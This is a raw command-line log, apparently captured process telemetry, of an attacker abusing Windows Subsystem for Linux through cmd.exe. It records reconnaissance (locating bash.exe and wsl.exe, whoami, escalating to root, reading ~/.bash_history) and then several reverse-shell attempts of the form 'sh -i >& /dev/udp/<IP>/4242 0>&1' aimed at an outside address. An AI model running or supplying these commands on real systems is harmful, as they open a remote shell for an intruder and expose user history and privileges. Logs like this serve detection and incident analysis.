 C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C where /R c:\windows bash.exe
C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C where /R c:\windows wsl.exe
C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C wsl whoami
C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C wsl -u root
C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C wsl whoami
C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C wsl.exe cat ~/.bash_history
C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C wsl sudo whoami
C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C wsl sudo sh -i &gt;&amp; /dev/udp/18.197.226.152/4242 0&gt;&amp;1
C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C wsl sh -i &gt;&amp; /dev/udp/18.197.226.152/4242
C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C wsl sh -i &gt;&amp; /dev/udp/18.197.226.152/4242 0&gt;&amp;1